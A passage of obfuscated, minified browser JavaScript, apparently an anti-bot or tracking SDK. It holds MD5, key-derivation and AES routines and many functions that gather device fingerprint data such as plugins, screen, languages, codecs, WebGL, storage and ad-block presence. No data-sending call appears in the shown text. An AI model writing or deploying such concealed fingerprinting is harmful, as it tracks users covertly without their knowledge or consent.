c]),W=f2(W,V,G,t,J,0xc,dv[0xd]),t=f2(t,W,V,G,T,0x11,dv[0xe]),V=fa(V,G=f2(G,t,W,V,U,0x16,dv[0xf]),t,W,aP,0x5,dv[0x10]),W=fa(W,V,G,t,n,0x9,dv[0x11]),t=fa(t,W,V,G,c,0xe,dv[0x12]),G=fa(G,t,W,V,aN,0x14,dv[0x13]),V=fa(V,G,t,W,aG,0x5,dv[0x14]),W=fa(W,V,G,t,s,0x9,dv[0x15]),t=fa(t,W,V,G,U,0xe,dv[0x16]),G=fa(G,t,W,V,w,0x14,dv[0x17]),V=fa(V,G,t,W,a1,0x5,dv[0x18]),W=fa(W,V,G,t,T,0x9,dv[0x19]),t=fa(t,W,V,G,aR,0xe,dv[0x1a]),G=fa(G,t,W,V,a0,0x14,dv[0x1b]),V=fa(V,G,t,W,J,0x5,dv[0x1c]),W=fa(W,V,G,t,aQ,0x9,dv[0x1d]),t=fa(t,W,V,G,A,0xe,dv[0x1e]),V=fi(V,G=fa(G,t,W,V,B,0x14,dv[0x1f]),t,W,aG,0x4,dv[0x20]),W=fi(W,V,G,t,a0,0xb,dv[0x21]),t=fi(t,W,V,G,c,0x10,dv[0x22]),G=fi(G,t,W,V,T,0x17,dv[0x23]),V=fi(V,G,t,W,aP,0x4,dv[0x24]),W=fi(W,V,G,t,w,0xb,dv[0x25]),t=fi(t,W,V,G,A,0x10,dv[0x26]),G=fi(G,t,W,V,s,0x17,dv[0x27]),V=fi(V,G,t,W,J,0x4,dv[0x28]),W=fi(W,V,G,t,aN,0xb,dv[0x29]),t=fi(t,W,V,G,aR,0x10,dv[0x2a]),G=fi(G,t,W,V,n,0x17,dv[0x2b]),V=fi(V,G,t,W,a1,0x4,dv[0x2c]),W=fi(W,V,G,t,B,0xb,dv[0x2d]),t=fi(t,W,V,G,U,0x10,dv[0x2e]),V=fq(V,G=fi(G,t,W,V,aQ,0x17,dv[0x2f]),t,W,aN,0x6,dv[0x30]),W=fq(W,V,G,t,A,0xa,dv[0x31]),t=fq(t,W,V,G,T,0xf,dv[0x32]),G=fq(G,t,W,V,aG,0x15,dv[0x33]),V=fq(V,G,t,W,B,0x6,dv[0x34]),W=fq(W,V,G,t,aR,0xa,dv[0x35]),t=fq(t,W,V,G,s,0xf,dv[0x36]),G=fq(G,t,W,V,aP,0x15,dv[0x37]),V=fq(V,G,t,W,a0,0x6,dv[0x38]),W=fq(W,V,G,t,U,0xa,dv[0x39]),t=fq(t,W,V,G,n,0xf,dv[0x3a]),G=fq(G,t,W,V,J,0x15,dv[0x3b]),V=fq(V,G,t,W,w,0x6,dv[0x3c]),W=fq(W,V,G,t,c,0xa,dv[0x3d]),t=fq(t,W,V,G,aQ,0xf,dv[0x3e]),G=fq(G,t,W,V,a1,0x15,dv[0x3f]),aM[0x0]=aM[0x0]+V|0x0,aM[0x1]=aM[0x1]+G|0x0,aM[0x2]=aM[0x2]+t|0x0,aM[0x3]=aM[0x3]+W|0x0;},'\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65':function(){var S=this[b('0x46')],a6=S[b('0x3c')],g=0x8*this[b('0x43')],aJ=0x8*S['\x73\x69\x67\x42\x79\x74\x65\x73'];a6[aJ>>>0x5]|=0x80<<0x18-aJ%0x20;var aL=Math[b('0x74')](g/0x100000000),g=g;a6[0xf+(0x40+aJ>>>0x9<<0x4)]=0xff00ff&(aL<<0x8|aL>>>0x18)|0xff00ff00&(aL<<0x18|aL>>>0x8),a6[0xe+(0x40+aJ>>>0x9<<0x4)]=0xff00ff&(g<<0x8|g>>>0x18)|0xff00ff00&(g<<0x18|g>>>0x8),S[b('0x3d')]=0x4*(a6[b('0x10')]+0x1),this[b('0x5f')]();for(var a6=this['\x5f\x68\x61\x73\x68'],aM=a6['\x77\x6f\x72\x64\x73'],aN=0x0;aN<0x4;aN++){var aP=aM[aN];aM[aN]=0xff00ff&(aP<<0x8|aP>>>0x18)|0xff00ff00&(aP<<0x18|aP>>>0x8);}return a6;},'\x63\x6c\x6f\x6e\x65':function(){var S;return(S=ds['\x63\x6c\x6f\x6e\x65'][b('0x40')](this))['\x5f\x68\x61\x73\x68']=this['\x5f\x68\x61\x73\x68'][b('0x6f')](),S;}});function f2(S,a6,g,aJ,aL,aM,aN){aN=S+(a6&g|~a6&aJ)+aL+aN;return(aN<<aM|aN>>>0x20-aM)+a6;}function fa(S,a6,g,aJ,aL,aM,aN){aN=S+(a6&aJ|g&~aJ)+aL+aN;return(aN<<aM|aN>>>0x20-aM)+a6;}function fi(S,a6,g,aJ,aL,aM,aN){aN=S+(a6^g^aJ)+aL+aN;return(aN<<aM|aN>>>0x20-aM)+a6;}function fq(S,a6,g,aJ,aL,aM,aN){aN=S+(g^(a6|~aJ))+aL+aN;return(aN<<aM|aN>>>0x20-aM)+a6;}var eq=ds[b('0x77')](eq),fz=(aM[b('0x3b')]({'\x63\x66\x67':aM[b('0x3b')]({'\x6b\x65\x79\x53\x69\x7a\x65':0x4,'\x68\x61\x73\x68\x65\x72':eq,'\x69\x74\x65\x72\x61\x74\x69\x6f\x6e\x73':0x1}),'\x69\x6e\x69\x74':function(S){this[b('0x54')]=this['\x63\x66\x67']['\x65\x78\x74\x65\x6e\x64'](S);},'\x63\x6f\x6d\x70\x75\x74\x65':function(S,a6){for(var g,aJ=this['\x63\x66\x67'],aL=aJ[b('0x78')]['\x63\x72\x65\x61\x74\x65'](),aM=aO[b('0x36')](),aN=aM[b('0x3c')],aP=aJ[b('0x79')],aQ=aJ[b('0x7a')];aN[b('0x10')]<aP;){g&&aL[b('0x71')](g),g=aL[b('0x71')](S)[b('0x53')](a6),aL['\x72\x65\x73\x65\x74']();for(var aR=0x1;aR<aQ;aR++)g=aL[b('0x53')](g),aL['\x72\x65\x73\x65\x74']();aM['\x63\x6f\x6e\x63\x61\x74'](g);}return aM[b('0x3d')]=0x4*aP,aM;}}),[]),fA=[],fB=[],fC=[],fD=[],fE=[],fF=[],fG=[],fH=[],fI=[];!function(){for(var S=[],a6=0x0;a6<0x100;a6++)S[a6]=a6<0x80?a6<<0x1:a6<<0x1^0x11b;for(var g=0x0,aJ=0x0,a6=0x0;a6<0x100;a6++){var aL=aJ^aJ<<0x1^aJ<<0x2^aJ<<0x3^aJ<<0x4;fz[g]=aL=aL>>>0x8^0xff&aL^0x63;var aM=S[fA[aL]=g],aN=S[aM],aP=S[aN],aQ=0x101*S[aL]^0x1010100*aL;fB[g]=aQ<<0x18|aQ>>>0x8,fC[g]=aQ<<0x10|aQ>>>0x10,fD[g]=aQ<<0x8|aQ>>>0x18,fE[g]=aQ,fF[aL]=(aQ=0x1010101*aP^0x10001*aN^0x101*aM^0x1010100*g)<<0x18|aQ>>>0x8,fG[aL]=aQ<<0x10|aQ>>>0x10,fH[aL]=aQ<<0x8|aQ>>>0x18,fI[aL]=aQ,g?(g=aM^S[S[S[aP^aM]]],aJ^=S[S[aJ]]):g=aJ=0x1;}}();var g4=[0x0,0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36],eq=S[b('0x3b')]({'\x5f\x64\x6f\x52\x65\x73\x65\x74':function(){if(!this[b('0x7b')]||this[b('0x7c')]!==this['\x5f\x6b\x65\x79']){for(var S=this[b('0x7c')]=this['\x5f\x6b\x65\x79'],a6=S['\x77\x6f\x72\x64\x73'],g=S[b('0x3d')]/0x4,aJ=0x4*(0x1+(this[b('0x7b')]=0x6+g)),aL=this[b('0x7d')]=[],aM=0x0;aM<aJ;aM++)aM<g?aL[aM]=a6[aM]:(aQ=aL[aM-0x1],aM%g?0x6<g&&aM%g==0x4&&(aQ=fz[aQ>>>0x18]<<0x18|fz[aQ>>>0x10&0xff]<<0x10|fz[aQ>>>0x8&0xff]<<0x8|fz[0xff&aQ]):(aQ=fz[(aQ=aQ<<0x8|aQ>>>0x18)>>>0x18]<<0x18|fz[aQ>>>0x10&0xff]<<0x10|fz[aQ>>>0x8&0xff]<<0x8|fz[0xff&aQ],aQ^=g4[aM/g|0x0]<<0x18),aL[aM]=aL[aM-g]^aQ);for(var aN=this[b('0x7e')]=[],aP=0x0;aP<aJ;aP++){var aQ,aM=aJ-aP;aQ=aP%0x4?aL[aM]:aL[aM-0x4],aN[aP]=aP<0x4||aM<=0x4?aQ:fF[fz[aQ>>>0x18]]^fG[fz[aQ>>>0x10&0xff]]^fH[fz[aQ>>>0x8&0xff]]^fI[fz[0xff&aQ]];}}},'\x65\x6e\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b':function(S,a6){this[b('0x7f')](S,a6,this['\x5f\x6b\x65\x79\x53\x63\x68\x65\x64\x75\x6c\x65'],fB,fC,fD,fE,fz);},'\x64\x65\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b':function(S,a6){var g=S[a6+0x1];S[a6+0x1]=S[a6+0x3],S[a6+0x3]=g,this[b('0x7f')](S,a6,this[b('0x7e')],fF,fG,fH,fI,fA);g=S[a6+0x1];S[a6+0x1]=S[a6+0x3],S[a6+0x3]=g;},'\x5f\x64\x6f\x43\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b':function(S,a6,g,aJ,aL,aM,aN,aP){for(var aQ=this[b('0x7b')],aR=S[a6]^g[0x0],w=S[a6+0x1]^g[0x1],aG=S[a6+0x2]^g[0x2],n=S[a6+0x3]^g[0x3],A=0x4,a0=0x1;a0<aQ;a0++)var a1=aJ[aR>>>0x18]^aL[w>>>0x10&0xff]^aM[aG>>>0x8&0xff]^aN[0xff&n]^g[A++],s=aJ[w>>>0x18]^aL[aG>>>0x10&0xff]^aM[n>>>0x8&0xff]^aN[0xff&aR]^g[A++],c=aJ[aG>>>0x18]^aL[n>>>0x10&0xff]^aM[aR>>>0x8&0xff]^aN[0xff&w]^g[A++],B=aJ[n>>>0x18]^aL[aR>>>0x10&0xff]^aM[w>>>0x8&0xff]^aN[0xff&aG]^g[A++],aR=a1,w=s,aG=c,n=B;a1=(aP[aR>>>0x18]<<0x18|aP[w>>>0x10&0xff]<<0x10|aP[aG>>>0x8&0xff]<<0x8|aP[0xff&n])^g[A++],s=(aP[w>>>0x18]<<0x18|aP[aG>>>0x10&0xff]<<0x10|aP[n>>>0x8&0xff]<<0x8|aP[0xff&aR])^g[A++],c=(aP[aG>>>0x18]<<0x18|aP[n>>>0x10&0xff]<<0x10|aP[aR>>>0x8&0xff]<<0x8|aP[0xff&w])^g[A++],B=(aP[n>>>0x18]<<0x18|aP[aR>>>0x10&0xff]<<0x10|aP[w>>>0x8&0xff]<<0x8|aP[0xff&aG])^g[A++];S[a6]=a1,S[a6+0x1]=s,S[a6+0x2]=c,S[a6+0x3]=B;},'\x6b\x65\x79\x53\x69\x7a\x65':0x8}),g6=ds[b('0x77')](d0),g7=S[b('0x77')](eq),g8={'\x54\x4f\x54\x41\x4c':'\x74','\x43\x49\x44':b('0x80'),'\x43\x41\x4e\x56\x41\x53\x5f\x4e\x41\x54\x49\x56\x45':'\x63\x6e','\x43\x41\x4e\x56\x41\x53\x5f\x53\x48\x41\x31':'\x63\x73','\x43\x41\x4e\x56\x41\x53':'\x63','\x42\x41\x54\x54\x45\x52\x59\x5f\x49\x4e\x46\x4f\x5f\x45\x56\x45\x4e\x54\x5f\x4c\x4f\x4f\x50':b('0x81'),'\x57\x45\x42\x47\x4c':'\x77','\x46\x49\x45\x4c\x44\x5f\x53':'\x66\x73','\x43\x4f\x44\x45\x5f\x53':b('0x82')};function gL(){this[b('0x83')]={};}gL[b('0x4')][b('0x84')]=function(S){this['\x5f\x74\x69\x6d\x65\x73'][S]=k();},gL['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x65\x6e\x64']=function(S){this['\x5f\x74\x69\x6d\x65\x73'][S]=k()-this['\x5f\x74\x69\x6d\x65\x73'][S];},gL[b('0x4')]['\x67\x65\x74\x54\x69\x6d\x65']=function(S){S=void 0x0===this['\x5f\x74\x69\x6d\x65\x73'][S]?'':this[b('0x83')][S];return 0xd!==(S+'')['\x6c\x65\x6e\x67\x74\x68']?S:'';},gL[b('0x4')]['\x67\x65\x74\x44\x61\x74\x61']=function(){var S=[];return S[b('0x12')](this['\x67\x65\x74\x54\x69\x6d\x65'](g8[b('0x85')])),S[b('0x12')](this['\x67\x65\x74\x54\x69\x6d\x65'](g8[b('0x86')])),S['\x70\x75\x73\x68'](this['\x67\x65\x74\x54\x69\x6d\x65'](g8[b('0x87')])),S[b('0x12')](this[b('0x3')](g8[b('0x88')])),S[b('0x12')](this[b('0x3')](g8[b('0x89')])),S[b('0x12')](this[b('0x3')](g8[b('0x8a')])),S['\x70\x75\x73\x68'](this[b('0x3')](g8[b('0x8b')])),S[b('0x12')](this['\x67\x65\x74\x54\x69\x6d\x65'](g8[b('0x8c')])),S[b('0x3e')]('\x2c');};var gQ={'\x46\x31\x5f\x31':0x1,'\x46\x31\x5f\x33':0x3,'\x46\x31\x5f\x34':0x4,'\x46\x31\x5f\x35':0x5,'\x46\x31\x5f\x36':0x6,'\x46\x31\x5f\x37':0x7,'\x46\x31\x5f\x38':0x8,'\x46\x31\x5f\x39':0x9,'\x46\x31\x5f\x31\x31':0xb,'\x46\x31\x5f\x31\x32':0xc,'\x46\x31\x5f\x31\x33':0xd,'\x46\x31\x5f\x31\x34':0xe,'\x46\x31\x5f\x31\x35':0xf,'\x46\x31\x5f\x31\x36':0x10,'\x46\x31\x5f\x31\x37':0x11,'\x46\x31\x5f\x31\x38':0x12,'\x46\x31\x5f\x31\x39':0x13,'\x46\x31\x5f\x32\x30':0x14,'\x46\x31\x5f\x32\x31':0x15,'\x46\x31\x5f\x32\x32':0x16,'\x46\x31\x5f\x32\x33':0x17,'\x46\x31\x5f\x32\x34':0x18,'\x46\x31\x5f\x32\x35':0x19,'\x46\x31\x5f\x32\x37':0x1b,'\x46\x31\x5f\x32\x38':0x1c,'\x46\x31\x5f\x32\x39':0x1d,'\x46\x31\x5f\x33\x30':0x1e,'\x46\x31\x5f\x33\x31':0x1f,'\x46\x31\x5f\x33\x32':0x20,'\x46\x31\x5f\x33\x34':0x22,'\x46\x31\x5f\x33\x35':0x23,'\x46\x31\x5f\x34\x31':0x29,'\x46\x31\x5f\x34\x32':0x2a,'\x46\x31\x5f\x34\x33':0x2b,'\x46\x31\x5f\x34\x34':0x2c,'\x46\x31\x5f\x36\x30':0x3c,'\x46\x31\x5f\x36\x31':0x3d,'\x46\x31\x5f\x36\x32':0x3e,'\x46\x31\x5f\x36\x33':0x3f,'\x46\x31\x5f\x36\x34':0x40,'\x46\x31\x5f\x36\x35':0x41,'\x46\x31\x5f\x36\x39':0x45,'\x46\x31\x5f\x37\x30':0x46,'\x46\x31\x5f\x37\x31':0x47,'\x46\x31\x5f\x37\x32':0x48,'\x46\x31\x5f\x37\x38':0x4e,'\x46\x31\x5f\x37\x39':0x4f,'\x46\x31\x5f\x38\x30':0x50,'\x46\x31\x5f\x38\x31':0x51,'\x46\x31\x5f\x38\x32':0x52,'\x46\x31\x5f\x38\x33':0x53,'\x46\x31\x5f\x38\x35':0x55,'\x46\x31\x5f\x38\x36':0x56,'\x46\x31\x5f\x31\x31\x32':0x70,'\x46\x31\x5f\x31\x31\x33':0x71,'\x46\x31\x5f\x31\x31\x34':0x72,'\x46\x31\x5f\x31\x31\x35':0x73,'\x46\x31\x5f\x31\x39\x38':0xc6,'\x46\x31\x5f\x31\x39\x39':0xc7},gR=new gL();gR[b('0x0')]=function(S){S['\x6f\x6e']('\x62\x65\x66\x6f\x72\x65\x53\x65\x74',function(S){switch(S){case gQ[b('0x8d')]:gR[b('0x84')](g8[b('0x88')]);break;case gQ['\x46\x31\x5f\x32\x35']:gR['\x73\x74\x61\x72\x74'](g8[b('0x87')]);break;case gQ['\x46\x31\x5f\x37\x38']:gR[b('0x84')](g8[b('0x8b')]);break;case gQ['\x46\x31\x5f\x38\x32']:gR['\x73\x74\x61\x72\x74'](g8[b('0x8c')]);break;case gQ[b('0x8e')]:gR['\x73\x74\x61\x72\x74'](g8[b('0x86')]);}}),S['\x6f\x6e'](b('0x8f'),function(S){switch(S){case gQ['\x46\x31\x5f\x33']:gR[b('0x90')](g8[b('0x88')]);break;case gQ[b('0x91')]:gR[b('0x90')](g8[b('0x87')]);break;case gQ[b('0x92')]:gR[b('0x90')](g8[b('0x8b')]);break;case gQ[b('0x93')]:gR[b('0x90')](g8[b('0x8c')]);break;case gQ[b('0x8e')]:gR[b('0x90')](g8[b('0x86')]);}});};var gV='';function gW(S){for(var a6='\x64\x65\x61',g=function(S,a6){return S!==a6;},aJ=b('0x94'),aL=b('0x95'),aM=b('0x96'),aN=function(S){return S();},aP=b('0x97'),aQ=function(S,a6,g){return S(a6,g);},aR='\x68\x61\x69',w=b('0x98'),aG=function(S,a6){return S||a6;},n=b('0x99'),A='\x69\x61\x68',a0=function(S,a6){return S+a6;},a1=function(S,a6){return S+a6;},s=a6;g(s,aJ);)switch(s){case'\x61\x63\x63':var c=q['\x55\x52\x4c'],s=aL;break;case aL:var B=q[b('0x9a')];s=aM;break;case'\x69\x63\x78':var J=aN(aI);s=b('0x9b');break;case aP:aQ(G,Z,[gV]),s=aR;break;case w:gR[b('0x90')](g8[b('0x85')]),s=aP;break;case a6:if(aG(!gV,S)){s='\x69\x63\x78';break;}s=b('0x97');break;case n:gR[b('0x84')](g8[b('0x85')]),s=b('0x9c');break;case aM:var T=r[b('0x9d')]||'';s=b('0x99');break;case A:gV=g6(U)[b('0x5')](),s=b('0x98');break;case b('0x9c'):var U=a0(a1(b('0x9e')+Math['\x72\x61\x6e\x64\x6f\x6d'](),c),B)+T+J;s=A;break;case'\x68\x61\x69':return gV;}}function hw(){return gV;}function hx(S){var a6=p[b('0x9f')];(function(S,a6){S(a6);}(S,[function(S,a6){return S===a6;}(typeof a6[b('0x4')],'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'),b('0x9f')===a6[b('0xa0')],function(S,a6){return S!=a6;}(a6[b('0x5')]()[b('0x4e')]('\x6e\x61\x74\x69\x76\x65'),-0x1)][b('0x3e')]('\x2c')));}function hG(S){S([!!q[b('0xa1')],!!p[b('0xa2')]][b('0x3e')]('\x2c'));}function hI(S){for(var a6='\x65\x69\x61',g=function(S,a6){return S!==a6;},aJ='\x64\x61\x69',aL=function(S,a6){return S in a6;},aM='\x6f\x6e\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74',aN='\x61\x61\x65',aP=function(S,a6){return S(a6);},aQ='\x63\x6d\x69\x78',aR='\x6c\x61\x69',w=b('0xa3'),aG=function(S,a6){return S!==a6;},n=a6;g(n,b('0xa4'));)switch(n){case aJ:var A=aL(aM,p)+0x0,n=aN;break;case b('0xa5'):var a0=0x0;n=b('0xa6');break;case aN:aP(S,[a1,a0,A][b('0x3e')]('\x2c')),n=aQ;break;case aR:B(function(){q[b('0xa7')]&&q['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74']('\x54\x6f\x75\x63\x68\x45\x76\x65\x6e\x74'),a0=0x1;}),n=aJ;break;case b('0xa6'):n=void 0x0!==r['\x6d\x61\x78\x54\x6f\x75\x63\x68\x50\x6f\x69\x6e\x74\x73']?w:'\x68\x68\x78';break;case b('0xa8'):if(aG(typeof r[b('0xa9')],b('0xaa'))){n=b('0xab');break;}n=aR;break;case b('0xa3'):a1=r[b('0xac')],n=aR;break;case b('0xab'):a1=r[b('0xa9')],n=b('0xad');break;case a6:var a1=0x0;n='\x64\x61\x65';}}function i8(S){S([r[b('0xae')],r[b('0xaf')],r['\x76\x65\x6e\x64\x6f\x72'],r[b('0xb0')],r['\x61\x70\x70\x43\x6f\x64\x65\x4e\x61\x6d\x65'],r[b('0xb1')],r[b('0xb2')]][b('0x3e')]('\x2c'));}function ia(S){S(eval[b('0x5')]()[b('0x10')]);}function ic(S){S(r[b('0xb3')]||'');}function ie(S){S(r[b('0xb2')]||'');}function ih(S){for(var a6=function(S,a6){return S!==a6;},g=b('0xb4'),aJ=b('0xb5'),aL=function(S,a6){return S(a6);},aM=function(S,a6){return S+a6;},aN='\x6c\x69\x61\x63',aP='\x61\x65\x6c';a6(aP,b('0xb6'));)switch(aP){case b('0xb7'):var aQ=p['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68']||q[b('0xb8')][b('0xb9')]||q['\x62\x6f\x64\x79'][b('0xb9')],aP=b('0xb4');break;case g:var aR=p['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74']||q['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'][b('0xba')]||q[b('0xbb')][b('0xba')];aP=b('0xb5');break;case aJ:aL(S,aM(aM(aQ,'\x78'),aR)),aP=aN;}}function iA(S){S(s['\x63\x6f\x6c\x6f\x72\x44\x65\x70\x74\x68']||'');}function iC(S){(function(S,a6){S(a6);}(S,function(S,a6){return S+a6;}(s[b('0xbc')]+'\x78',s[b('0xbd')])));}function iI(S){S(s[b('0xbe')]+'\x78'+s[b('0xbf')]);}function iK(S){S([s['\x64\x65\x76\x69\x63\x65\x58\x44\x50\x49']||'',s['\x64\x65\x76\x69\x63\x65\x59\x44\x50\x49']||''][b('0x3e')]('\x2c'));}function iM(S,a6){for(var g=b('0xc0'),aJ=function(S,a6){return S!==a6;},aL=b('0xc1'),aM=b('0xc2'),aN=function(S,a6){return S+a6;},aP=function(S,a6){return S(a6);},aQ=b('0xc3'),aR=b('0xc4'),w=g;aJ(w,aL);)switch(w){case aM:for(var aG=0x0;aG<n;aG++)A+=aN('\x2c',aP(encodeURIComponent,S[aG][a6]));w=aQ;break;case aR:var n=S[b('0x10')],w=b('0xc2');break;case aQ:return A[b('0xc5')](0x1);case g:var A='';w=aR;}}function j8(S){(function(S,a6){S(a6);}(S,iM(r[b('0xc6')],'\x6e\x61\x6d\x65')));}function jc(S){S(function(S,a6,g){return S(a6,g);}(iM,r['\x6d\x69\x6d\x65\x54\x79\x70\x65\x73'],'\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e'));}function jh(S){for(var a6=function(S,a6){return S!==a6;},g='\x78\x65\x69\x6d',aJ='\x61\x63\x69',aL=function(S,a6){return S(a6);},aM=b('0xc7'),aN=function(S,a6){return S+a6;},aP='\x69\x63\x68';a6(aP,g);)switch(aP){case aJ:aL(S,aQ),aP=g;break;case aM:try{aQ=aN(!!p['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'],0x0);}catch(jw){aQ=0x1;}aP=aJ;break;case b('0xc8'):var aQ,aP='\x78\x6c\x64';}}function jz(S){for(var a6=function(S,a6){return S+a6;},g=b('0xc9'),aJ='\x78\x61\x6c';'\x65\x6d\x69\x68'!==aJ;)switch(aJ){case b('0xca'):try{aL=a6(!!p['\x69\x6e\x64\x65\x78\x65\x64\x44\x42'],0x0);}catch(jG){aL=0x1;}aJ=g;break;case b('0xcb'):var aL,aJ=b('0xca');break;case g:S(aL),aJ=b('0xcc');}}function jJ(S){for(var a6=function(S,a6){return S!==a6;},g='\x69\x78\x65\x61',aJ=b('0xcd'),aL=b('0xce'),aM=function(S,a6){return S(a6);},aN=function(S,a6){return S+a6;},aP='\x6c\x6d\x6c';a6(aP,g);)switch(aP){case'\x6c\x6d\x6c':var aQ,aP=aJ;break;case aL:aM(S,aQ),aP=g;break;case b('0xcd'):try{aQ=aN(!!p[b('0xcf')],0x0);}catch(k0){_0x59148d=0x1;}aP=aL;}}function k1(S){S(r[b('0xd0')]||'');}function k3(S){S(new Date()[b('0xd1')]());}function k5(S){S(r[b('0x9d')]||'');}function k7(S){S(q[b('0x9a')]);}function k9(S){S(q['\x55\x52\x4c']);}function kb(S){S(r['\x6c\x61\x6e\x67\x75\x61\x67\x65']||'');}function kd(S){S(r[b('0xd2')]||'');}function kf(S){for(var a6=b('0xd3'),g=function(S,a6){return S!==a6;},aJ=b('0xd4'),aL='\x69\x63\x6c\x78',aM='\x6c\x65\x61',aN=function(S,a6){return S(a6);},aP=a6;g(aP,'\x69\x63\x6c\x78');)switch(aP){case b('0xd5'):return'\x2d\x31';case a6:var aQ=r['\x6c\x61\x6e\x67\x75\x61\x67\x65\x73'],aP='\x6c\x65\x61';break;case aJ:S(aQ&&aQ[b('0x3e')]('\x2c')||''),aP=aL;break;case aM:if(aN(n,aQ)){aP=b('0xd5');break;}aP=aJ;}}function ku(S){var a6=b('0xd6'),g=function(S,a6){return S!==a6;},aJ='\x68\x78\x64\x68',aL='\x69\x78\x6d',aM='\x76\x69\x64\x65\x6f\x2f\x77\x65\x62\x6d\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x22\x76\x70\x38\x2c\x20\x76\x6f\x72\x62\x69\x73\x22',aN=b('0xd7'),aP=b('0xd8'),aQ=function(S,a6,g){return S(a6,g);},aR=b('0x48'),w='\x76\x69\x64\x65\x6f\x2f\x6d\x70\x34\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x22\x61\x76\x63\x31\x2e\x34\x32\x45\x30\x31\x45\x22',aG=function(S,a6){return S(a6);},n=function(S,a6){return S+a6;},A=q[b('0xd9')]('\x76\x69\x64\x65\x6f'),a0=!0x1;function a1(S,a6){return S['\x63\x61\x6e\x50\x6c\x61\x79\x54\x79\x70\x65'](a6)['\x72\x65\x70\x6c\x61\x63\x65'](/^no$/,'\x30')[b('0xda')](/^probably$/,'\x31')[b('0xda')](/^maybe$/,'\x31');}aG(B,function(){for(var S=a6;g(S,aJ);)switch(S){case b('0xdb'):if(a0){S='\x6c\x68\x65';break;}S=aJ;break;case aL:a0[b('0xdc')]=a1(A,b('0xdd')),S=aJ;break;case b('0xde'):a0[b('0xdf')]=a1(A,aM),S=aN;break;case aP:a0[b('0xe0')]=aQ(a1,A,'\x76\x69\x64\x65\x6f\x2f\x6f\x67\x67\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x22\x74\x68\x65\x6f\x72\x61\x22'),S=aR;break;case b('0xd6'):a0=!!A[b('0xe1')],S=b('0xdb');break;case b('0xe2'):a0=new Boolean(a0),S='\x65\x68\x64';break;case aR:a0[b('0xe3')]=aQ(a1,A,w),S=b('0xde');break;case aN:a0[b('0xe4')]=a1(A,b('0xe5')),S=b('0xe6');}}),aG(S,[n(!!a0,0x0),a0[b('0xe0')]||'\x30',a0['\x68\x32\x36\x34']||'\x30',a0[b('0xdf')]||'\x30',a0[b('0xe4')]||'\x30',a0[b('0xdc')]||'\x30'][b('0x3e')]('\x2c'));}function kX(S){S(p['\x64\x65\x76\x69\x63\x65\x50\x69\x78\x65\x6c\x52\x61\x74\x69\x6f']||'');}function kZ(S){S(r[b('0xe7')]||'');}function l1(S){for(var a6=function(S,a6){return S!==a6;},g=b('0xe8'),aJ=b('0xe9'),aL=b('0xea'),aM=function(S,a6){return S===a6;},aN=b('0xeb'),aP=b('0xec'),aQ=b('0xed'),aR='\x64\x63\x69',w=b('0xee'),aG=function(S,a6){return S(a6);},n=b('0xef'),A='\x63\x68\x6c',a0='\x61\x6c\x6d';a6(a0,b('0xef'));)switch(a0){case b('0xf0'):try{for(var a1=b('0xe9');a6(a1,b('0xf1'));)switch(a1){case b('0xea'):s[b('0xf2')](c),a1=g;break;case aJ:var s=q['\x62\x6f\x64\x79'],a1=aL;break;case b('0xeb'):s['\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64'](c),a1=b('0xf1');break;case b('0xe8'):B=aM(q['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](b('0xf3'))[0x0][b('0xf4')],0x0)+0x0,a1=aN;}}catch(lq){B=!0x1;}a0=aP;break;case'\x61\x6c\x6d':var c=q[b('0xd9')](b('0xf5')),a0=aQ;break;case b('0xf6'):c[b('0xf7')]=b('0xf3'),a0=aR;break;case aQ:c['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']=w,a0=b('0xf6');break;case b('0xec'):aG(S,B),a0=n;break;case aR:var B=!0x1;a0=A;}}function lu(S){S(r[b('0xf8')]||r['\x6d\x73\x44\x6f\x4e\x6f\x74\x54\x72\x61\x63\x6b']||p[b('0xf9')]['\x64\x6f\x4e\x6f\x74\x54\x72\x61\x63\x6b']||'');}function lw(S){for(var a6=function(S,a6){return S!==a6;},g=b('0xfa'),aJ=b('0xf6'),aL=b('0xfb'),aM=function(S,a6){return S!==a6;},aN='\x63\x65\x6c\x63',aP=b('0xfc'),aQ=function(S,a6){return a6<=S;},aR=b('0xfd'),w=b('0xfe'),aG=b('0xff'),n='\x69\x63\x64',A=b('0x100'),a0=b('0x101'),a1=b('0x102'),s=b('0x103'),c=b('0x104'),B=b('0x105'),J=b('0x106'),T=b('0x107'),U=b('0x108'),V=b('0x109'),W=b('0xc3');a6(W,b('0x10a'));)switch(W){case g:S(t),W=b('0x10a');break;case'\x64\x61\x68':var t,W=aJ;break;case aJ:try{for(var G,O=aL;aM(O,aN);)switch(O){case aP:O=aQ(l[b('0x10b')]()['\x69\x6e\x64\x65\x78\x4f\x66'](Y),0x0)?aR:w;break;case aG:X=l['\x67\x65\x74\x50\x61\x72\x61\x6d\x65\x74\x65\x72'](Z[b('0x10c')]),O=n;break;case A:var X,O=a0;break;case a1:var l=a2[b('0x10d')](b('0x10e'))||a2[b('0x10d')](s);O=c;break;case'\x6c\x68\x61':var Y=B;O=aP;break;case'\x6d\x6d\x61':var Z=l['\x67\x65\x74\x45\x78\x74\x65\x6e\x73\x69\x6f\x6e'](Y);O=J;break;case b('0x104'):O=A;break;case b('0xfb'):var a2=q[b('0xd9')](T);O='\x61\x65\x61';break;case w:G=U,O=b('0x109');break;case V:X=U,O='\x69\x63\x64';break;case 